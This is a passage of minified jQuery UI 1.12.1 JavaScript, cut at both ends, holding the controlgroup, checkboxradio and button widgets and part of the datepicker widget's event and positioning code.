i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var c=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var l=n[s]("widget");t.data(l[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(l[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var i=t(this),s=i.data("ui-controlgroup-data");s&&s[e]&&s[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var o=i.options.classes[n]||"";o=t.trim(o.replace(c,"")),s[n]=(o+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}else i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,s=this,n=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){s.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(n.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(n.disabled=e),n},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var s="iconPosition"!==e,n=s?this.options.iconPosition:i,o="top"===n||"bottom"===n;this.icon?s&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),s&&this._addClass(this.icon,null,i),this._attachIcon(n),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(n))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")
},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.12.1"}});var u;t.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return a(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,n,o;s=e.nodeName.toLowerCase(),n="div"===s||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),o=this._newInst(t(e),n),o.settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,o):n&&this._inlineDatepicker(e,o)},_newInst:function(e,i){var s=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var s,n,o,a=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),a&&(i.append=t("<span class='"+this._appendClass+"'>"+a+"</span>"),e[r?"before":"after"](i.append)),e.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&e.on("focus",this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:n,title:n}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:n,title:n}):n)),e[r?"before":"after"](i.trigger),i.trigger.on("click",function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");a.match(/[DM]/)&&(e=function(t){for(i=0,s=0,n=0;t.length>n;n++)t[n].length>i&&(i=t[n].length,s=n);return s},o.setMonth(e(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,o){var r,l,h,c,u,d=this._dialogInst;return d||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),t("body").append(this._dialogInput),d=this._dialogInst=this._newInst(this._dialogInput,!1),d.settings={},t.data(this._dialogInput[0],"datepicker",d)),a(d.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(d,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(l=document.documentElement.clientWidth,h=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,h/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var i,s=t(e),n=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty(),u===n&&(u=null))},_enableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var n,o,r,l,h=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):h?"all"===i?t.extend({},h.settings):this._get(h,i):null:(n=i||{},"string"==typeof i&&(n={},n[i]=s),h&&(this._curInst===h&&this._hideDatepicker(),o=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(h,"min"),l=this._getMinMaxDate(h,"max"),a(h.settings,n),null!==r&&void 0!==n.dateFormat&&void 0===n.minDate&&(h.settings.minDate=this._formatDate(h,r)),null!==l&&void 0!==n.dateFormat&&void 0===n.maxDate&&(h.settings.maxDate=this._formatDate(h,l)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),h),this._autoSize(h),this._setDate(h,o),this._updateAlternate(h),this._updateDatepicker(h)),void 0)},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,s,n,o=t.datepicker._getInst(e.target),a=!0,r=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),a=!1;break;case 13:return n=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",o.dpDiv),n[0]&&t.datepicker._selectDay(e.target,o.selectedMonth,o.selectedYear,n[0]),i=t.datepicker._get(o,"onSelect"),i?(s=t.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[s,o])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),a=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),a=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?1:-1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),a=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?-1:1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),a=e.ctrlKey||e.metaKey;break;default:a=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):a=!1;a&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var i,s=t.datepicker._getInst(e.target);if(s.input.val()!==s.lastVal)try{i=t.datepicker.parseDate(t.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,t.datepicker._getFormatConfig(s)),i&&(t.datepicker._setDateFromField(s),t.datepicker._updateAlternate(s),t.datepicker._updateDatepicker(s))}catch(n){}return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var s,n,o,r,l,h,c;s=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==s&&(t.datepicker._curInst.dpDiv.stop(!0,!0),s&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),n=t.datepicker._get(s,"beforeShow"),o=n?n.apply(e,[e,s]):{},o!==!1&&(a(s.settings,o),s.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(s),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),r=!1,t(e).parents().each(function(){return r|="fixed"===t(this).css("position"),!r}),l={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(s),l=t.datepicker._checkOffset(s,l,r),s.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":r?"fixed":"absolute",display:"none",left:l.left+"px",top:l.top+"px"}),s.inline||(h=t.datepicker._get(s,"showAnim"),c=t.datepicker._get(s,"duration"),s.dpDiv.css("z-index",i(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[h]?s.dpDiv.show(h,t.datepicker._get(s,"showOptions"),c):s.dpDiv[h||"show"](h?c:null),t.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),t.datepicker._curInst=s))}},_updateDatepicker:function(e){this.maxRows=6,u=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,s=this._getNumberOfMonths(e),n=s[1],a=17,r=e.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",a*n+"em"),e.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),a=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,l=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),h=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-a:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+r?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>l&&l>n?Math.abs(i.left+n-l):0),i.top-=Math.min(i.top,i.top+o>h&&h>o?Math.abs(o+r):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var i,s,n,o,a=this._curInst;!a||e&&a!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(a,"showAnim"),s=this._get(a,"duration"),n=function(){t.datepicker._tidyDialog(a)},t.effects&&(t.effects.effect[i]||t.effects[i])?a.dpDiv.hide(i,t.datepicker._get(a,"showOptions"),s,n):a.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,o=this._get(a,"onClose"),o&&o.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var n=t(e),o=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(o,i+("M"===s?this._get(o,"showCurrentAtPos"):0),s),this._updateDatepicker(o))},_gotoToday:function(e){var i,s=t(e),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(e,i,s){var n=t(e),o=this._getInst(n[0]);o["selected"+("M"===s?"Month":"Year")]=o["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(n)},_selectDay:function(e,i,s,n){var o,a=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||(o=this._getInst(a[0]),o.selectedDay=o.currentDay=t("a.date",n).length>0?t("a.date",n).html():t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var s,n=t(e),o=this._getInst(n[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),s=this._get(o,"onSelect"),s?s.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var 